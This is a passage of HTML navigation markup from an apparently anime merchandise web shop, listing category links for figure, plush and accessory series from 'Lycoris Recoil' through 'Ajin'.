<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2604">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2604"></span><ul id="mobile_2604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3842">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2690">Odin Sphere</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4455">Ojamajo Doremi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2632">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4216">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4395">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5128">Oshi no Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4400">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4970">Ouran High School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5394">Panty and Stocking</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4802">Peach Boy Riverside</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2673">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3033">Photo Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2634">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5260">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4757">Pretty Boy Detective Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2675">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4296">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_2636">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5040">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4248">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3854">Ranma 1/2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4249">Rascal Does not Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3642">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5177">Reborn as a Vending Machine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4199">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_4637">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_3892">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2604_5277">Ron Kamonohashi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2605">Series S-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2605"></span><ul id="mobile_2605" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3973">A Sister is all you need</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5310">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5382">HugBuddy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3828">Saekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3717">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3853">Saiyuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5127">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2859">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3669">Sanrio Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4375">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4772">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4266">Shaman King</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2676">Shining Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5303">SK8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4704">Skate Leading Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2645">Sket Dance</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4238">Skull face Bookseller</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2679">Smurf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5241">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4443">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4835">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4342">SSSS.Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3756">Studio Ghibli</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2777">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3657">Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2639">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5338">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5278">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4280">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3759">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4338">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4208">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4161">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4842">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5102">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4654">The World Ends With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2696">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4652">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5392">To Be Hero X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5287">Tohoku Zunko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4381">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5331">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4725">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5167">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5379">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3718">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5353">Toycity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3773">Trickster</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4658">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5385">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5072">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4569">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2972">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2644">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4295">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4580">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5288">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5355">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_5020">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3399">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2682">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_2962">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_3728">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4015">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2605_4218">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=368">Plush</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_368"></span><ul id="mobile_368" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=368_5309">2.5 Dimensional Seduction</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4944">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4950">A Couple of Cuckoos</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5294">Alya Sometimes Hides</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4212">Aniji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3279">Animal Crossing</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5219">Apothecary Diaries</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3271">Attack on Titan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5078">Avatar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4149">Azur Lane</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4203">Banana Fish</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5378">Battle Cat</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4718">BELL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5306">Blue Archive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5076">Blue Lock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5234">Bocchi The Rock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4258">Bono Bono</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3590">Bungo Stray Dogs</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5038">Call Of The Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3150">Cardcaptor Sakura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5044">Cells at Work</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4993">Chainsaw Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5362">Chikawa</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4150">Dakaichi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5295">Dandadan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3435">Date a Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4316">Demon Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3376">Detective Conan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4994">Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5383">Doki Doki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4616">Dr. Stone</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5270">Enichiya  Plush</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3815">Eromanga Sensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1515">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_373">Fate Stay Night</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3737">Fate/EXTELLA</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_434">Final Fantasy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4828">Fire Emblem</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4464">Fire Force</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5238">Frieren</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3983">Fullmetal Alchemist</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4107">Funwari Necolon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4710">Genshin Impact</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_548">Gloomy Bear</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5305">Goblin Slayer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5300">Goddess of Victory Nikke</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4611">Golden Kamuy</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3278">Haikyuu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2837">Hamtaro</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5370">Hazbin Hotel</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5124">Hells Paradise</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5282">Hololive</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4717">Honey Lemon Soda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4701">Horimiya</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5258">Howls Moving Castle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5037">Hunter x Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4284">Hypnosis Mic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4817">Identity V</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3707">Idolish 7</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3894">Is the order a rabbit</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4124">Is Utoken</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4378">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4344">Isekai Quartet</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4265">Jinbei San</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3507">JoJos Bizarre Adventure</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4617">Jujutsu Kaisen</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4246">Kaguya sama</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5268">Kaiju</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3902">Kemono Friends</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4123">Keshikko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5259">Kikis Delivery Service</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4231">Kingdom Hearts</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4247">Kizuna Ai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4949">Komi Cant Communicate</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3708">KonoSuba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3104">Legend of Zelda</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5386">Limbus Company</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3349">Love Live</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5033">Lycoris Recoil</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4056">Made in Abyss</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5299">Magic Knight Rayearth</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5339">Magilumiere Co Ltd</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5100">Mashle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3272">Mega Man</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4649">Miss Kobayashi Dragon Maid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5067">Mob Psycho 100</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4281">Mochi Zoo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1828">Monster Hunter</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4448">Moomin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4650">Mushoku Tensei</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5317">My Deer Friend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5068">My Dress Up Darling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3688">My Hero Academia</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1539">Natsume Yuujinchou</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1919">Neko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4418">Nekopara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3940">Nier Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5172">Nisanji</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4860">Odd Taxi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_428">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4834">Osamake</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5130">Oshi no Ko</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4904">Overlord</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1902">Persona</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5384">Playing Death Games</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_392">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5145">Ponyo</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4026">Pop Team Epic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4754">Pretty Boy Detective Club</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_2343">Puella Magi Madoka Magica</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4852">Pui Pui Molcar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4894">Ranking of Kings</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4574">Rascal Does not Dream</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3848">Re:CREATORS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3730">Re:Zero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4186">Reincarnated as a Slime</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4577">Rent A Girlfriend</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4172">Rice Cake Animal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_466">Rirakuma</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4377">Rising of the Shield Hero</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4515">Rurouni Kenshin</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5082">RWBY</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4576">Saekano</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3195">Sailor Moon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5323">Sakamoto Days</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4907">Sakugan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4797">Sakuna</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4256">Same Z</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4714">Seven Deadly Sins</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5296">Shugo Chara</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5283">SK 8</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4575">Snafu</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5239">Solo Leveling</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5248">Spirited Away</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4922">Spy x Family</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4259">SSSS.Gridman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4023">Sumikko Gurashi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3508">Sword Art Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5381">Tamagotchi</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4387">Tarushiba</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5377">The Amazing Digital Circus</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5201">The Angel Next Door</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5257">The Boy and the Heron</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4945">The Devil is a Part Timer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5281">The Elusive Samurai</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5396">The Hundred Line</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4179">The Promised Neverland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4660">The Quintessential Quintuplets</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4651">Tiny Tan</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4818">Tokyo Revengers</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5345">Toradora</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4777">Twisted Wonderland</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5319">Tying the Knot</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5358">Umamusume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4992">Urusei Yatsura</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4724">Vivy Fluroite Eye Song</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_1735">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5285">Vtuber</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4905">Wandering Witch</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4612">Welcome To Demon School</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4716">Wonder Egg Priority</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5292">Yell World</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3416">Yowamushi Pedal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_5284">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_3978">Yuru Camp</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=368_4282">Zombie Land Saga</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=591">Accessories</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_591"></span><ul id="mobile_591" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=591_1114">Apparel</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1114"></span><ul id="mobile_1114" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5049">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5055">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5131">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5058">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1324">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_2594">Dustball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5051">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5054">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4958">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4962">Jojos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5057">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4961">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5048">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4957">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1115">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_1189">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4960">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5132">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5056">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4959">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5050">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_4965">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1114_5053">Zelda</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_377">Books and Magazines</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_377"></span><ul id="mobile_377" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_377_381">Figures Book</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_377_382">Queens Blade Character Book</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_578">AA Cospa Pillow and Cushion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_915">Doll Stand</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1158">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1158"></span><ul id="mobile_1158" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1158_1871">11 eyes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4756">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3866">A Centaurs Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3355">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3203">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3566">Ajin</a></li>
